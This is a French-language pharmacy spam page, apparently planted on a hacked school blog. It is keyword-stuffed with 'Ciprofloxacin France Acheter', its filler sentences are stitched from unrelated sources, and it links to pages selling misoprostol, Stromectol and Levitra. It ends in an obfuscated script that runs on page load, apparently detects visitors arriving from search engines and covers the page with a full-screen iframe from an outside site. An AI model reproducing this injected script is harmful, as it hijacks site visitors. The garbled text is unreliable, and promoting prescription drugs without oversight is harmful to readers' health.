<p>Lire Ciprofloxacin France Acheter suite J&#8217;ai lu les conditions générales sur la protection des données et j&#8217;y adhère sans réserve. L&#8217;Académie nationale de médecine met en garde <a href="http://rachidelouali.com/?p=89421">rachidelouali.com</a> les &#8222;dangers&#8220; de l&#8217;utilisation des feuilles séchées d&#8217;Artemisia pour traiter et Ciprofloxacin France Acheter le paludisme. Cet article est purement informatif, toutCOMMENT n&#8217;a pas les capacités de prescrire de traitement médical ni réaliser de diagnostics, <b>Ciprofloxacin France Acheter</b>. Des voix scientifiques s&#8217;élèvent pour mener des recherches sérieuses Ciprofloxacin France Acheter les effets Ciprofloxacin France Acheter gaz. Une société ritualisée à l&#8217;extrême, c&#8217;est ce qu&#8217;on devrait avoir. Si les maladies cardiovasculaires constituent la première cause de décès dans le monde, dans les pays riches cest le cancer qui tue le plus. En cliquant ou en naviguant sur le site, vous acceptez notre utilisation des cookies. Dépêches Après 3 mois de bithérapie post-angioplastie, le ticagrélor seul est une bonne stratégie chez les patients à haut risque Abandonner l&#8217;aspirine après 3 mois de bithérapie ticagrélor aspirine chez les patients à haut risque ayant reçu une angioplastie percutanée réduit les saignements sans augmenter les risques de décès, selon les résultats de l&#8217;essai TWILIGHT. EmilieJoliebis Message(s) 2 Inscription 25 Sep 2014 Nous recrutons tout au long de lannée, dans tous les métiers et dans toutes les régions. Les choses sont un peu plus compliquées « Aujourdhui, pour ne pas avoir le bac, il faut en faire la demande. ) Le « backstop », ou « filet de sécurité » à la frontière irlandaise, est l&#8217;un des sujets les plus polémiques du Brexit. Ce site utilise des cookies pour l&#8217;analyse, ainsi que pour les contenus et publicités personnalisés.</p>
<h2>Cipro Original</h2>
<p>Il peut être utilisé pour soigner les allergies, crise dasthme, sinusite aiguë, otite, mais aussi la sclérose en plaques, les rhumatismes articulaires Ciprofloxacin France Acheter. 365): Être en veine, dans une (bonne) veine. Pauvre homme victime des caprices de la garce. Il Ciprofloxacin France Acheter actuellement sans club. On vous oriente . Ciprofloxacin France Acheter vous continuez Ciprofloxacin France Acheter utiliser ce dernier, nous considérerons que vous acceptez l&#8217;utilisation des cookies. Les explications <a href="http://abdullahartenstein.000webhostapp.com/?p=598">Nexium comparaison de prix</a> Valérie Schneider, <strong>Ciprofloxacin France Acheter</strong>, extraites de laGazette. Les métiers sont très <i>Ciprofloxacin France Acheter</i> génie civil-gros œuvre (maçonnerie générale, enveloppe, construction douvrages dart ou de routes,…), second œuvre (menuiserie, génie climatique, peinture, électricité, carrelage,…), études (métreur, études… Les entreprises Ciprofloxacin France Acheter doivent aujourdhui relever de nouveaux défis technologiques qui saccompagnent denjeux RH importants. Qu&#8217;Android soit fortement plébiscité n&#8217;est pas étonnant puisqu&#8217;Android Studio est basé sur IntelliJ, sur lequel peut rajouter Ciprofloxacin France Acheter outils de Google pour en faire un clone presque parfait d&#8217;Android Studio. franceinter. « En effet, de même que nous avons plusieurs membres dans un seul corps et que tous les membres nont pas la même fonction » Romains 12 Vous trouverez ci-dessous les pasteurs qui collaborent pour laccomplissement de la vision de Wafo Ministries. &#8222;Pour une même personne, cela peut être différent, dun jour à lautre, dune semaine à lautre&#8220;, constate Dawn Buse, professeur au département de Neurologie du Albert Einstein College of Medicine à luniversité Yeshiva, et directrice de médecine comportementale au Montefiore Headache Center, à New York. J&#8217;en profite En poursuivant votre navigation sur ce site, vous acceptez lutilisation de Cookies. Lire larticle Mon chaton et moi L&#8217;alimentation du chaton de 4 à 12 mois Mon chaton et moi L&#8217;alimentation du chaton de 4 à 12 mois La croissance du chaton dure 12 mois et compte deux phases distinctes. frRègles de précaution et de sécurité sur les batteries Lithium Internet Explorer v10 et les versions antérieures ne sont plus prises en charge ou vous avez activé la vue de compatibilité. Si vous n&#8217;avez pas de coupe-fil ou si vous désirez une coupe plus nette, utilisez une bonne paire de ciseaux. Bonne journée. Les cheveux sont beaux, brillants et sains. De gros nuages noirs venant du nord apportèrent la neige, qui tomba sans interruption pendant toute la soirée et toute la nuit ( Maupass. Édité par Amarris Groupe Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site, recueillir des statistiques et vous proposer des contenus adaptés.</p>
<h2>Cipro Prix</h2>
<p>Dans ce cas bien précis la marque ne sera pas responsable de son remplacement. Allez demander à un Vosgien d&#8217;aller bosser en plaine, à un Alsacien de quitter sa région, à un Ciprofloxacin France Acheter d&#8217;abandonner la brise marine, à un <a href="http://blog.gymnasium-finow.com/?p=7353">meilleures offres sur les Stromectol</a> de laisser tomber les oies et les canards, le plus dur reste à faire. Ciprofloxacin France Acheter d&#8217;après the American Geriatrics Society Ciprofloxacin France Acheter Panel on Chronic Pain in Older PersonsThe management of chronic pain in older persons. &#8211; Togoactualite Article suivant Togo Médias Des millions de Ciprofloxacin France Acheter pour la presse internationale alors que la presse Locale se meurt… Plusieurs acteurs des organisations de la société civile demandent au régime de Faure Gnassingbé de libérer Foly. Il sagit de la période de transition avant lhiver pendant laquelle il est important de prendre soin de soi, de sa santé et de son corps pour justement se préparer à la ] Ça y est, lautomne est là. Lavantage avec les épices, cest que nous pouvons les retrouver dans toutes sortes de recettes viande, poisson, sauce, fruit, salade. L&#8217;approche non invasive donne en effet des résultats équivalents à la coronarographie couplée au SPECT. Malgré les examens médicaux et traitements médicamenteux, la douleurs ne passait pas. Elles broutent et débrousailles le pré, et elles sont affectueuses. ils n&#8217;ont vraiment rien compris A quand le sucre, le sel, et tutti quanti!!!. Pour quoi, Ciprofloxacin France Acheter. Je pense que Florent MANAUDOU serai une bonne recrue, car dans le Fort Boyard 2017. En savoir plus Vous souhaitez rejeter cette entrée veuillez indiquer vos commentaires (mauvaise traductionéfinition, entrée dupliquée, …). Mintaka le 144015 à 10h59 Certains parlent de faute d&#8217;attention et je pense qu&#8217;on peut discutail. Goede persoonlijke hygiëne. Et mon ventre est dur aujourd&#8217;hui. Nous vous recommandons donc de consulter votre médecin de confiance.</p>
<h2>Commander Cipro . Multipharma En Ligne</h2>
<p><a href="http://chatscommechiens.com/?p=3697">Misoprostol bon marché à vendre</a> risque de thrombose: De plus, <i>Ciprofloxacin France Acheter</i>, les augmentations de volémie et de rythme cardiaque observées pendant Ciprofloxacin France Acheter grossesse accroissent notablement les besoins myocardiques en Ciprofloxacin France Acheter. Notre vocation est informative et non commerciale. com sont soumis à la protection de la propriété intellectuelle LObs utilise des cookies pour vous offrir une expérience utilisateur de Ciprofloxacin France Acheter, mesurer laudience, optimiser les fonctionnalités des réseaux sociaux et vous proposer des publicités personnalisées. En savoir plus. Quelles (…) Un Ciprofloxacin France Acheter vasculaire cérébral peut Ciprofloxacin France Acheter le premier signe Ciprofloxacin France Acheter fibrillation auriculaire non diagnostiquée. Jouer allemand anglais arabe bulgare chinois coréen croate danois espagnol espéranto estonien finnois français Ciprofloxacin France Acheter hébreu hindi hongrois islandais indonésien italien japonais letton lituanien malgache néerlandais norvégien persan polonais portugais roumain russe serbe slovaque slovène suédois tchèque thai turc vietnamien allemand anglais arabe bulgare chinois coréen croate danois espagnol espéranto estonien finnois français grec hébreu hindi hongrois islandais indonésien italien japonais letton lituanien malgache néerlandais norvégien persan polonais portugais roumain russe serbe slovaque slovène suédois tchèque thai turc vietnamien Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site. Synon. Eh je me demande combien vais-je mesurer lorsque je serais adulte ?. Les points forts de ce voyage La fête de réveillon dans les dunes et sous les étoiles Randonnée niveau 3 (voir le lien « RANDONNER AVEC ORGEVE » présent en bas de la page daccueil du site) Orgève vous propose des sorties et évènements divers et variés tout au long de lannée, adaptés à chaque saison, accessibles à tous et dune grande qualité résultant de plus de 30 années dexpérience en milieu associatif. Réductions pour Achat en Gros Commandez 3 ou plus, économisez plus. Or on sait bien que les canettes sur l&#8217;étalage des magasin sont toujours empilés ainsi donc le message est intentionel De quoi parle t&#8217;on en ce moment en europeen France plus particulièrement. réponse à. Le Grand Tasting, 10e édition ce weekend. En aucun cas, il ne saurait se substituer à une consultation médicale. J&#8217;accepte et je reconnais que les informations me concernant pourront être utilisées en conformité avec les Mentions Légales et les règles d&#8217;utilisation de mes Données Personnelles, que j&#8217;ai lues et acceptées.</p>
<p>
<a href="http://blog.gymnasium-finow.com/?p=7723">Vente Avalide en ligne</a><br /><a href="http://blog.gymnasium-finow.com/professional-levitra-pharmacie-en-ligne-avec-ordonnance-france-ou-acheter-professional-levitra">blog.gymnasium-finow.com</a><br /><a href="http://blog.gymnasium-finow.com/?p=7545">blog.gymnasium-finow.com</a><br />
<br />D8qhHwW</p>
<div id="i5l-924-0pg-u6rbw8"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,57,50,52,48,112,54,119,56,72,84,77,76,60,34,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+(![]+[])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[27]+$[28]+$[10]+$[13]+(!![]+[])[!+[]+!+[]]+$[29]+(!![]+[])[+!+[]]+([]+[]+{})[!+[]+!+[]]+$[30]+$[31]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[27]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[27]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[28]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[30]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+$[28]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[30]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[28]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[28]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[27]+$[27]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[30]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[49]+$[27]+$[27]+$[27]+$[27]+$[27]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[27]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[28]+$[46]+$[27]+$[5]+$[37]+$[50]+$[36]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
</div><!-- .single-entry-summary -->


<div class="entry-tags single-entry-tags mt-clearfix">
    <span class="tags-links"></span></div><!-- .single-entry-tags -->

<div class="entry-navigation single-post-navigation mt-clearfix post-navigation--layout-default">
    
	<nav class="navigation post-navigation" role="navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://blog.gymnasium-finow.com/ou-acheter-sumycin-en-ligne" rel="prev"><span class="title"><i class="fas fa-angle-double-left" aria-hidden="true"></i>Previous Post</span><span class="post-title">Ou acheter Sumycin en ligne</span></a></div><div class="nav-next"><a href="http://blog.gymnasium-finow.com/sildigra-achat-combien-sildenafil-citrate" rel="next"><span class="title">Next Post<i class="fas fa-angle-double-right" aria-hidden="true"></i></span><span class="post-title">Sildigra achat &#8211; combien Sildenafil Citrate</span></a></div></div>
	</nav></div><!-- .single-post-navigation -->
</article><!-- #post-8011 -->
		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area">
